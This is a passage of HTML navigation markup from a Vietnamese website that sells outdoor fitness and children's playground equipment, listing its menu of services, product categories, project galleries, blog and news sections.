	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li id="menu-item-11344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-11815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-28661" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li id="menu-item-30426" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li id="menu-item-29296" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li id="menu-item-29323" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li id="menu-item-30427" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li id="menu-item-30428" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li id="menu-item-30429" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li id="menu-item-30587" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li id="menu-item-35135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li id="menu-item-18129" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li id="menu-item-18128" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li id="menu-item-18176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li id="menu-item-18178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-28336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li id="menu-item-19154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li id="menu-item-19155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                <div class="clear"></div>
                <form id="demo-2" action="https://vivado.com.vn/"  method="get">
                    <input class="search" type="search" autocomplete="off" placeholder="Tìm kiếm" id="s" name="s">
                </form>
            </nav>
        </div>
    </div>

    <nav class="nav">
        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="nav-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>    </nav>


<section><div class="masshead"><img src=""></div></section>    <div id="main">
        <div class="container">
            <div class="main">
                <div class="sidebar">
